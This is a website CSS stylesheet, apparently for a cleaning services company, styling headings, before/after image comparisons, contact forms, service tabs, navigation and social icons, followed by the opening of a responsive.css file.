/****************** HEADING WITH SUBTEXT ********************/
.heading-with-subtitle {
    margin: 30px 0px 10px;
}

.heading-with-subtitle > .heading-subtext {
    color: #628DFB;
    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 700;
}

.heading-with-subtitle > .heading-text {
    color: #001C8F;
    margin: 5px 0px 10px;
}


/************* HEADING TEXT WITH ICON *******************/
.heading-with-icon .heading-with-icon-wrap {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 9px;
}

.heading-with-icon-inner:after {
    content: '';
    display: block;
    clear: both
}

.heading-with-icon h3.heading-with-icon-text {
    font-size: 36px;
    line-height: 1.3;
}

.heading-with-icon .heading-with-icon-text small {
    font-size: inherit;
}

.heading-icon {
    background-image: url('img/faq/text-icon.png');
    width: 40px;
    height: 40px;
    display: block;
    background-size: contain;
    float: left;
    background-repeat: no-repeat;
    background-position: center center;
    margin-right: 10px;
}

.basic-text-block {
    margin: 15px 0px 40px
}

.scroll-top.on {
    right: 0;
    opacity: 1;
    visibility: visible;
}

.scroll-top {
    position: fixed;
    z-index: 1001;
    bottom: 60px;
    right: -45px;
    height: 45px;
    width: 45px;
    /* line-height: 45px; */
    text-align: center;
    background-color: #35AFE3;
    border-radius: 100%;
    color: #fff;
    font-size: 20px;
    opacity: 0;
    padding: 10px;
    visibility: hidden;
    border: 2px solid #fff;
    line-height: 22px;
}

.scroll-top:hover {
    color: #fff;
    background-color: #203647;
}

.scroll-top:focus > .fa {
    color: white
}

.full-width-row {
    width: 100%;
    column-count: 3;
    column-gap: 25px;
}

.form-wrapper .form-control > option {
    background: #000e39;
    color: #fff;
    text-shadow: 0 1px 0 #000e39;
}

.widget-list-items-with-anchor {
}

.widget-list-items-with-anchor > ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.widget-list-items-with-anchor > ul > li {
    display: block;
}

.widget-list-items-with-anchor > ul > li > a {
    text-decoration: none;
    color: #C2D5E7;
}

.widget-list-items-with-anchor > ul > li:hover > a {
    color: white;
}

.widget-list-items > ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.widget-list-items > ul > li {
    display: block;
    color: #C2D5E7;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon {
    margin-right: 18px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
    font-size: 60px;
    color: #ced4e6;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    display: inline-block;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner:hover .small-counter-with-icon-item-icon i {
    color: #007cc7;
    animation: icon-bounce 800ms ease-out infinite;
}

.small-counter-with-icon-wrap .small-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.small-counter-with-icon-wrap .small-counter-number-value {
    font-family: poppins, sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #203647;
    font-weight: 700;
    margin-bottom: 4px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-holder-number-suffix {
    font-size: 20px;
    color: #007cfb;
    font-weight: 700;
    font-family: poppins, sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.small-counter-with-icon-wrap .small-counter-title {
    margin-bottom: 0;
    font-weight: 500;
}

.mobile-text-block {
    display: none;
}

.mobile-text-block > form {
}

.mobile-text-block > h4 {
    color: white;
}

.mobile-text-block > p {
    color: white;
    text-align: justify;
}

.footer-widget-inline-wrapper {
    column-count: 4;
    display: flex;
    column-gap: 15px;
}

.footer-widget-inline-wrapper > .widget {
    display: inline-block;
    width: 100%;
}

.animated-service-mobile-carousel,
.why-choose-us-for-mobile {
    display: none;
}

.animated-service-box.mobile-animate-content-box {
    text-align: left;
    margin: 0px 31px;
}

.animated-service-mobile-carousel .owl-dots {
    text-align: center;
    margin-top: 5px;
}

.animated-service-mobile-carousel .owl-dot {
    width: 13px;
    height: 13px;
    background: #4b7cf9 !important;
    display: inline-block;
    margin: 0px 2px;
    border-radius: 50%;
}

.animated-service-mobile-carousel .owl-dot:hover {
    background: #082680 !important;
}

.animated-service-box.mobile-animate-content-box .animated-service-content::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    border-top: 1px solid #f0f0f08a;
    border-bottom: 1px solid #dfdada8a;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.before-after-content-wrap {
    margin-bottom: 15px;
}

.before-after-content-wrap p.before-after-title {
    margin-bottom: 0px;
    font-size: 14px;
}

.before-after-content-wrap p.before-after-title:after {
    content: '';
    display: block;
    clear: both;
}

.before-after-content-wrap p.before-after-title > span:first-child {
    width: 50%;
    float: left;
    text-align: left;
}

.before-after-content-wrap p.before-after-title > span:last-child {
    width: 50%;
    float: right;
    text-align: right;
}

.before-after-container p.post-block-title {
    text-align: center;
    color: #000;
    font-size: 15px;
    display: table;
    border: 1px solid #d5d5d5ad;
    margin: 0px auto 0px;
    padding: 5px 10px;
    border-radius: 4px;
    font-weight: 500;
    border-bottom: 1px solid #d5d5d5ad;
    background: #e8e8e8ad;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.before-after-container p.post-block-title > a {
    text-decoration: none;
    color: #082680;
    font-size: 18px;
    font-weight: 500;
}

.before-after-content-wrap > .before-after-container {
}

.before-after-content-wrap > .before-after-container > .before-after-container-column {
    display: flex;
    border: 1px solid #d5d5d5ad;
    overflow: hidden;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a {
    width: 50%;
    float: left;
    text-decoration: none;
    cursor: crosshair;
    align-self: end;
    overflow: hidden;
    z-index: 1;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > p {
    text-align: center;
    color: black;
    margin: 0px;
    padding: 5px 0px;
    font-size: 15px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child {

    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child {
    margin-right: 0px;
    border-left: 1px solid #d5d5d5ad;
    border-right: none;
    position: relative;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img {
    margin: auto;
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    transition: .3s all
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a > img:hover {
    transform: scale3d(1.1, 1.1, 1.1);
}

.before-after-content-wrap > .before-container > img,
.before-after-content-wrap > .after-container > img {
    width: auto;
    max-width: 100%;
    height: auto;
}

.before-after-close {

}

.close-btn {
    position: absolute;
    right: 2%;
}

.close-btn > i.fa::before {
    width: 30px;
    height: 30px;
    display: block;
    background: #007cfb;
    color: white;
    border-radius: 50%;
    padding-top: 6px;
    position: absolute;
    right: -10%;
    top: 10px;
    cursor: pointer;
}

.w3-modal {
    z-index: 3;
    display: none;
    position: fixed;
    right: 0;
    left: 0;
    top: 5vh;
    bottom: 5vh;
    width: 60vw;
    z-index: 9999999999;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgb(255 255 255);
    margin: auto;
    /* border: 1px solid #000000; */
    box-shadow: 0px 0px 20px 20px #00000066;
}

.w3-modal-content {
    background-color: transparent;
    position: relative;
    padding: 0;
    outline: 0;
    text-align: center;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
}

.img-wrap {
    height: auto;
    max-height: 90vh;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
}

.before-after-arrows {
    position: absolute;
    bottom: 0px;
    top: 0px;
    margin: auto;
    display: block;
    width: 35px;
    height: 35px;
    background: #007cfb;
    text-align: center;
    border-radius: 50%;
    color: white;
    font-size: 22px;
    padding-top: 8px;
}

.before-after-arrows.before {
    left: 2%;
    padding-right: 5px;
}

.before-after-arrows.after {
    right: 2%;
    padding-left: 5px;
}

.before-after-handler {
    width: 40px;
    height: 40px;
    background: white;
    border-radius: 50%;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -57px;
    bottom: 0px;
    border: 1px solid #d2d2d2;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::before {
    content: 'Before';
    clear: both;
    left: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::before {
    content: 'After';
    clear: both;
    right: 0px;
    top: -20px;
    bottom: 0px;
    margin: auto;
    height: 35px;
    width: 84px;
    display: inline-block;
    z-index: 999999;
    text-align: center;
    color: #3c3a3a;
    position: absolute;
    background: #eaeaea;
    line-height: 38px;
    padding: 0 20px;
    border-radius: 2px;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after {
    content: '\f0d9';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    right: 2px;
    height: 0px;
    font-size: 18px;
    font-family: FontAwesome;
}

.before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
    content: '\f0da';
    clear: both;
    position: absolute;
    z-index: 9999999;
    top: -30px;
    bottom: 0px;
    margin: auto;
    display: block;
    left: 0px;
    right: 0px;
    height: 0px;
    font-size: 20px;
    font-family: FontAwesome;
}

/*** SERVICES BLOCK BEFORE AFTER ***/
.section_gap p {
    margin-bottom: 0px !important;
    margin: 0 !important;
    padding: 0 !important;
}

.section_gap br {
    margin: 0 !important;
    padding: 0 !important;
}

/**** CONTACT US INFO ****/
.section-heading h3.contact-info-content-title {
    font-size: 36px;
    line-height: 1.3;
}

.section-heading .section-name-text {
    margin-bottom: 20px;
    color: #22d3ee;
}

.contact-form-short-ifo {
    margin-bottom: 35px;
}

.contact-info-box {
    display: flex;
    flex-wrap: nowrap;
    margin-bottom: 50px;
}

.contact-info-box .contact-info-icon {
    padding-right: 14px;
    color: #22d3ee;
    font-size: 35px;
}

.contact-info-box .contact-info-content-title {
    color: #082680;
}

.contact-info-box .contact-info-content-title {
    margin-bottom: 14px;
    font-size: 20px;
    color: #000;
}

.contact-info-box .contact-info-content-description {
    font-size: 16px;
    line-height: 27px;
    color: #3A4268;
}

.form-field-wrap {
    margin-bottom: 28px;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.contact-form-wrap-control-wrap {
    position: relative;
}

.contact-form-wrap .contact-form-wrap-control:not(.contact-form-submit-button) {
    color: #3A4268 !important;
    background-color: #F9F9F8 !important;
}

.contact-form-wrap-control:not(.contact-form-submit-button) {
    height: 46px;
    border-width: 2px;
    border-color: #f1f7f9;
    background-color: #f9f9f8;
    color: #666;
    border-radius: 0;
}

textarea.comment-field {
    min-height: 150px;
}

input.contact-form-wrap-control,
textarea.comment-field,
select.contact-form-wrap-control {
    background-color: #fff;
    border: 1px solid #f1f7f9;
    color: #727a9f;
    padding: 6px 10px;
    line-height: normal;
    font-size: 15px;
    font-weight: 400;
    height: 50px;
    transition: all 200ms linear 0ms;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    outline: none;
}

.contact-form-wrap .selection-field {
    display: block;
}

.contact-form-wrap .selection-field select {
    background-color: initial;
    appearance: none;
    position: relative;
    z-index: 99;
}

.contact-form-wrap .selection-field select option {
    padding: 5px;
}

.contact-form-wrap-control:not(.contact-form-submit-button):focus,
.contact-form-wrap-control:not(.contact-form-submit-button):hover {
    border-color: #3A4268;
}

input[type=text]:focus,
input[type=email]:focus,
textarea:focus,
select:focus {
    outline: 0;
    border-color: #3A4268;
}

.comment-field {
    height: 120px;
}

.btn.contact-form-submit-button {
    padding-left: 48px;
    padding-right: 48px;
    border-radius: 0;
    line-height: 53px;
    width: 100%;
    background-color: #007cfb;
    font-weight: 500;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus {
    padding-right: 58px;
}

.btn.contact-form-submit-button {
    font-size: 15px;
    font-weight: 700;
    color: #fff;
    padding: 0 20px;
    line-height: 48px;
    transition: all 240ms linear 0ms;
    border-radius: 3px;
    position: relative;
    overflow: hidden !important;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    background-color: #0431b8;
    z-index: 1;
    box-shadow: none !important;
}

.btn.contact-form-submit-button:before {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    transform: scale(0, 1);
    transform-origin: top right;
    transition: -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1);
    transition: transform .3s cubic-bezier(.24, .74, .58, 1), -webkit-transform .3s cubic-bezier(.24, .74, .58, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1), cubic-bezier(.86, 0, .07, 1);
    transition-timing-function: cubic-bezier(.86, 0, .07, 1);
    background-color: #8cd102;
    z-index: -1;
}

.btn.contact-form-submit-button:hover {
    color: #fff;
}

.btn.contact-form-submit-button.btn.contact-form-submit-button-plus:hover {
    background-color: #007cfb;
    color: #fff;
}

.btn.contact-form-submit-button:hover:before {
    transform: scale(1, 1);
    transform-origin: bottom left;
}

/**** CONTACT US INFO ****/


/**** STYLED CONTENT BOX ****/
.styled-content-box {
    background-image: url('img/portfolio-01.jpg');
    display: block;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    background-attachment: fixed
}

.styled-content-wrap {
    background-image: url('img/bg-overlay1.png');
    display: block;
    width: 100%;
    padding: 100px 0px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.styled-content-title {
    color: #FFFFFF;
    font-size: 40px;
    line-height: 50px;
    margin-left: 20px;
}

.styled-content-info {
    color: #C0BFBF;
    margin-left: 20px;
}

.styled-content-button {
    padding: 0px 34px 0px 34px;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 51px;
    margin-left: 20px;
    background: #007cfb !important;
    box-shadow: none !important;
    text-decoration: none !important;
}

/**** STYLED CONTENT BOX ****/

@media screen and ( min-width: 991px ) {
    .footer-widget-inline-wrapper {
        column-gap: 40px;
    }
}

@media screen and (min-width: 991px) {
    .section-service-box-info {
        width: auto !important;
        max-width: 80% !important;
    }

    .temporary-top-spacer {
        margin-top: 30px;
    }

    .desktop-top-padding {

    }
}

@media screen and (max-width: 991px) {
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:first-child::after,
    .before-after-content-wrap > .before-after-container > .before-after-container-column > a:last-child::after {
        top: -45px;
    }
}

@media screen and (max-width: 767px) {
    .portfolio-filter-wrap {
        overflow: auto;
        white-space: nowrap;
    }

    .footer-widget-inline-wrapper {
        column-count: 1;
    }


}

@media screen and (max-width: 480px) {
    .small-counter-with-icon-wrap .small-counter-with-icon-holder-number-value {
        font-size: 25px;
    }

    .small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
        font-size: 50px;
        color: #ced4e6;
    }

}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.section_gap {
    padding: 2rem 0 2rem 0;
}

.service_section_title {
    font-size: 30px;
    text-align: center;
    line-height: 1.3em;
    padding: 0.5rem 0 1.5rem 0;
}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.tab-pane .service-item .service-box-info h2 {
    color: #000000 !important;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.p20 {
    padding: 20px 0 20px 0;
}

.p40 {
    padding: 40px 0 40px 0;
}

h1.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_title {
    font-size: 40px;
    font-weight: 700;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

h2.service_subtitle {
    font-size: 45px;
    font-weight: 300;
    color: white !important;
    font-family: 'Open Sans', sans-serif;
}

p.service_short_details {
    font-size: 15px;
    font-weight: normal;
    color: white;
    font-family: 'Open Sans', sans-serif;
}

.sticky {
    position: relative;
    top: 0;
    height: 200vh;
}

.st {
    position: sticky;
    position: -webkit-sticky;
    width: auto;
    top: 0;
    margin-bottom: 8px;
    max-height: calc(100vh);
}

.blog-img {
    position: relative;
}

.blog-img::before {
    position: absolute;
    content: "";
    background: #354046;
    width: 215px;
    height: 170px;
    right: -12px;
    top: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img::after {
    position: absolute;
    content: "";
    background: #d24f1b;
    width: 215px;
    height: 170px;
    left: -12px;
    bottom: -12px;
    z-index: -1;
    border-radius: 10px;
}

.blog-img img {
    max-width: 100%;
    z-index: 2;
    border-radius: 10px;
}

.bullets_point h2 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.bullets_point h3 {
    font-size: 18px;
    margin: 5px 0;
    padding: 0;
}

.bullets_point ul {
    margin: 0;
    padding: 0;
}

.bullets_point ul li {
    list-style: none;
    list-style-type: none;
    border: 1px solid #eeeeee;
    padding: 5px;
    margin: 5px 0;

}

.card .nav-tabs {
    border-bottom: 0px solid #dee2e6 !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
}

.card .nav-tabs > li > a {
    border: 1px solid #007cfb !important;
}

.card .nav-tabs > li.active > a, .nav-tabs > li > a:hover {
}

.card .nav-tabs > li > a::after {
    content: "";
    position: absolute;
    width: 100%;
    left: 0px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.card .nav-tabs > li.active > a::after, .nav-tabs > li:hover > a::after {
    transform: scale(1);
}

.card .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
    border-bottom-color: 1px solid #007cfb !important;
}

.card .tab-nav > li > a::after {
    background: #5a4080 none repeat scroll 0% 0%;
    color: #fff;
}

.card .tab-pane {
    padding: 15px 0;
}

.card .tab-content {
    padding: 20px 0px;
}

.card .nav-tabs > li {
    text-align: center;
}

.card {
    margin-bottom: 30px;
}

.card .nav-tabs > li > a {
    margin-right: 15px;
    line-height: 1.42857143;
    border: 1px solid #007cfb;
    border-radius: 30px;
    padding: 6px 10px;
}

@media all and (max-width: 724px) {
    .nav-tabs > li > a > span {
        display: none;
    }

    .nav-tabs > li > a {
        padding: 5px 5px;
    }
}


/** Service Feature Item */
@media only screen and (max-width: 768px) {
    .vertical-align {
        display: block;
        align-items: center;
    }
}

.vertical-align {
    display: block !important;
    align-items: center;
}

.service_list_group li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 2px solid #e6e6e6;
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}


.service_list_group li.list-group-item.featured {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item:hover {
    border: 2px solid #00ADED;
}

.service_list_group li.list-group-item .list-group-item-addon {
    display: table-cell;
    font-weight: 600;
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 10px 10px;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item.featured .list-group-item-addon span {
    color: #00ADED;
}

.service_list_group .list-group-item-addon span {
    font-size: 40px;
    color: #a2a2a2;
}

.service_list_group li.list-group-item .list-group-item-content {
    display: table-cell;
    border-radius: 0;
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
    border-right: 0;
    padding: 10px;
    line-height: 1.5em;
    font-size: 16px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon {
    display: table-cell;
    font-weight: 600;
    width: 0%;
    white-space: nowrap;
    vertical-align: middle;
    padding: 0;
    line-height: 1;
    text-align: center;
    border-right: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.service_list_group li.list-group-item .list-group-item-addon.icon span {
    background: #00ADED;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}


.service_list_group.box-shadow li.list-group-item {
    margin-bottom: 10px;
    padding: 0px;
    position: relative;
    border: 1px solid #e6e6e666;
    box-shadow: 0 0px 3px rgb(29 29 29 / 12%);
    display: table;
    border-collapse: separate;
    border-radius: 10px;
    color: #555;
    padding: 10px;
}

.service_list_group.box-shadow li.list-group-item.featured .list-group-item-addon.icon span {
    background: #8DC53E;
    border-radius: 100px;
    color: #fff;
    padding: 5px;
    font-size: 20px;
    position: absolute;
    top: 38%;
    left: -15px;
}

.service_list_group.box-shadow li.list-group-item.featured {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

.service_list_group.box-shadow li.list-group-item:hover {
    border: 1px solid #efefef;
    box-shadow: 0 3px 16px rgb(146 146 146 / 18%);
}

/*****  Service Special Content */
.bg-light-green {
    background-color: #8DC53E;
}

.special-content {
    padding: 30px;
    border-radius: 10px;
    color: #fff;
    background: #8DC53E;
    box-shadow: 0 6px 12px rgb(0 0 0 / 18%);
}

.special-content h3 {
    font-size: 20px;
    color: #fff;
    line-height: 1.3em;
    font-weight: 500;
    font-family: 'Open Sans';
    margin: 10px 0px 20px 0px;
}

.special-content p {
    font-size: 14px;
    line-height: 1.3em;
}

.btn-white {
    background: #fff;
    border: 0px solid #fff;
    border-radius: 20px;
    font-weight: 600;
    text-shadow: none;
}

.text-light-blue {
    color: #00ADED !important;
}

.mt-3 {
    margin-top: 1rem;
}

.my_class_right {
    margin: 0px 0px 15px 15px;
    float: right;
    max-width: 300px;
}

.my_class_left {
    margin: 15px 15px 15px 0px;
    float: left;
    max-width: 300px;
}


/*@media screen and (max-width: 767px) {*/
/*    !*body {*!*/
/*    !*    --header-height: 60px;*!*/
/*    !*    margin: var(--header-height) 0 0 0;*!*/
/*    !*}*!*/
/*}*/

.preload * {
    transition: none !important;
}

.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: var(--header-height);
    background: #333333;
    display: flex;
    z-index: 999;
}

.header__button {
    width: var(--header-height);
    flex-shrink: 0;
    background: none;
    outline: none;
    border: none;
    color: #ffffff;
    cursor: pointer;
}

a.mobile-logo {
    display: block;
    padding: 6px 0;
    margin: 0 0 0 8%;
}

.nav__links {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    height: 100vh;
    width: 250px;
    background: #ffffff;
    transform: translateX(-250px);
    transition: transform 0.3s;
}

.nav--open .nav__links {
    transform: translateX(0);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}

.nav__link {
    display: flex;
    align-items: center;
    color: #666666;
    font-weight: bold;
    font-size: 14px;
    text-decoration: none;
    padding: 12px 15px;
    background: transform 0.2s;
}

.nav__link > i {
    margin-right: 15px;
}

.nav__link--active {
    color: #009578;
}

.nav__link--active,
.nav__link:hover {
    background: #eeeeee;
}

.nav__overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(2px);
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 99;
}

.nav--open .nav__overlay {
    visibility: visible;
    opacity: 1;
}

/*****  Footer Social Icons */
.socialIcons .fab {
    padding: 5px;
    font-size: 25px;
    width: 40px;
    text-align: center;
    text-decoration: none;
    margin: 5px 2px;
}

.socialIcons .fab:hover {
    opacity: 0.7;
}

.socialIcons .fa-facebook {
    background: #3B5998;
    color: white;
}

.socialIcons .fa-twitter {
    background: #55ACEE;
    color: white;
}

.socialIcons .fa-google {
    background: #dd4b39;
    color: white;
}

.socialIcons .fa-linkedin {
    background: #007bb5;
    color: white;
}

.socialIcons .fa-youtube {
    background: #bb0000;
    color: white;
}

.socialIcons .fa-instagram {
    background: #125688;
    color: white;
}


/** SERVICE NAVS **/
.serviceNavs .service_menu_tab.panel {
    background: transparent;
}

.serviceNavs .service_menu_tab .btn.active {
    box-shadow: none;
}

.serviceNavs .service_menu_tab .nav-tabs > li.active > a {
    color: unset;
    cursor: pointer;
    background-color: transparent;
    border: unset;
    border-bottom-color: transparent;
}

.serviceNavs .service_menu_tab .nav > li > a {
    position: relative;
    display: block;
    padding: 3px 10px;
    font-size: 14px;
}

.serviceNavs .panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}

.serviceNavs .panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}

.serviceNavs .panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}

.serviceNavs .nav-tabs li {
    text-align: left;
}


.serviceNavs .tabs-left, .serviceNavs .tabs-right {
    border-bottom: none;
    padding-top: 2px;
}

.serviceNavs .tabs-left {
    border-right: 1px solid #ddd;
}

.serviceNavs .tabs-right {
    border-left: 1px solid #ddd;
}

.serviceNavs .tabs-left > li, .serviceNavs .tabs-right > li {
    float: none;
    margin-bottom: 2px;
}


.serviceNavs .tabs-right > li {
    margin-left: -1px;
    text-align: left;
}


.serviceNavs .tabs-right > li.active > a,
.serviceNavs .tabs-right > li.active > a:hover,
.serviceNavs .tabs-right > li.active > a:focus {
    border-bottom: 1px solid #ddd;
    border-left-color: transparent;
}

.serviceNavs .tabs-left > li {
    margin-right: -1px;
    background: #007cfb;
    padding: 0px;
    color: #fff;
}

.serviceNavs .tabs-left > li:hover {
    padding: 0px;
}

.serviceNavs .tabs-left > li > a {
    border-radius: 4px 0 0 4px;
    margin-right: 0;
    color: #fff;
    display: block;
    border: none;
}

.serviceNavs .tabs-left > li.active > a,
.serviceNavs .tabs-left > li.active > a:hover,
.serviceNavs .tabs-left > li.active > a:focus {
    border-bottom-color: #ddd;
    border-right-color: transparent;
}

.serviceNavs .tabs-right > li > a {
    border-radius: 0 4px 4px 0;
    margin-right: 0;
}

.serviceNavs .vertical-text {
    margin-top: 50px;
    border: none;
    position: relative;
}

.serviceNavs .vertical-text > li {
    height: 20px;
    width: 120px;
    margin-bottom: 100px;
}

.serviceNavs .vertical-text > li > a {
    border-bottom: 1px solid #ddd;
    border-right-color: transparent;
    text-align: center;
    border-radius: 4px 4px 0px 0px;
}

.serviceNavs .vertical-text > li.active > a,
.serviceNavs .vertical-text > li.active > a:hover,
.serviceNavs .vertical-text > li.active > a:focus {
    border-bottom-color: transparent;
    border-right-color: #ddd;
    border-left-color: #ddd;
}

.serviceNavs .vertical-text.tabs-left {
    left: -50px;
}

.serviceNavs .vertical-text.tabs-right {
    right: -50px;
}

.serviceNavs .vertical-text.tabs-right > li {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.serviceNavs .vertical-text.tabs-left > li {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

.serviceNavs ul.navMainTerms li > a {
    padding: 15px 10px !important;
}

.serviceNavs ul.navMainTerms li.active:after, .serviceNavs ul.navMainTerms li.active:before {
    left: 100%;
    top: 45%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.serviceNavs ul.navMainTerms li.active:before {
    border-color: rgba(194, 225, 245, 0);
    border-left-color: #007cfb;
    border-width: 14px;
    margin-top: -11px;
}

.serviceNavs ul.navMainTerms li.active:after {
    border-color: rgba(136, 183, 213, 0);
    border-left-color: transparent;
    border-width: 11px;
    margin-top: -23px;
}

.serviceNavs .zoneTabs {
    border-bottom: 1px solid #007cfb;
    margin-bottom: 10px;
}

.serviceNavs .zoneTabs .zoneArea.active {
    padding: 4px 0px;
    border-top: 1px solid #007cfb;
    background: #007cfb;
    color: #fff;
}

.white_shape:before {
    content: "";
    background-image: linear-gradient(45deg, #000000eb 0%, rgba(0, 0, 0, 0) 100%);
    background-repeat: repeat-x;
    position: absolute;
    height: 100%;
    z-index: 99;
    width: 100%;
    left: 0;
    max-height: 480px;
    min-height: 480px;
}


--- FILE ---
content_type: text/css
request_url: https://ozcleaners.com.au/public/frontend/css/responsive.css?820
body_size: 1670
content:
@media screen and (max-width: 1199px) {
    h1 {
        font-size: 36px;
    }

    h3 {
        font-size: 33px;
    }

    h4 {
        font-size: 26px;
    }

